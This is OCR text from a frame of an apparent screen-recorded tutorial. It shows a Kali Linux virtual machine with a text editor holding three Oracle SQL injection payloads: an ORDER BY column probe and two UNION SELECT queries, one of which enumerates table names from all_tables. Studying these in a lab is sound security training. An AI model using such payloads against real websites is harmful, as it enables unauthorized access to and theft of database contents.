 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:27
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' order by 1 --
2
3 2
4
5
6 ' UNION SELECT 'ASDFFF','ADDGGGHS' FROM DUAL--
7
8 ' UNION SELECT table_name,NULL FROM all_tables --
Filetype: None UTF-8 Line: 8 Column: 0 Selection: 49 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.